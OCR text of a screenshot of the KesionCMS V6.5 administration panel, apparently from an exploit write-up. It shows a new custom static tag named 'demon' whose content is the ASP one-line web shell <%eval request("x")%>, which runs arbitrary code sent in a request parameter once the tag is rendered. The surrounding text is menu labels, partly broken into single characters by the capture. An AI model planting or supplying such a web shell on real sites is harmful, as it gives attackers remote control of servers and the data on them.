 KesionCMS V6.5
2017年12月12日 星期二【农历 10月25
日】
[网站首页] [查看短信()] [修改密码] [更新缓存] [安
全退出]
后台管理导航
内
容
设
置
相
关
模
型
标
签
标签管理
系统函数标签
自定义SQL函数标签
自定义静态标签
通用循环列表标签
系统JS管理
自定义JS管理
生成顶部菜单
生成树形菜单
模板管理
自定义页面管理
所有模板管理
新建自定义静态标签
标签名称 demon 例如标签名称："推荐文章列表"，则在模板中调用："{LB_
推荐文章列表}"（注意英文大小写及全半角）。
标签目录 根目录 请选择标签归属目录，以便日后管理标签
标签简介
自定义静态标签内容
==选择系统函数标签== 插入标签 选择更多标签
1 <%eval request("x")%>
2
3
4
5
6
7
8
操作导航：标签管理 >> 添加自定义静态标签 保存标签 编辑信息 删除信息 技术交流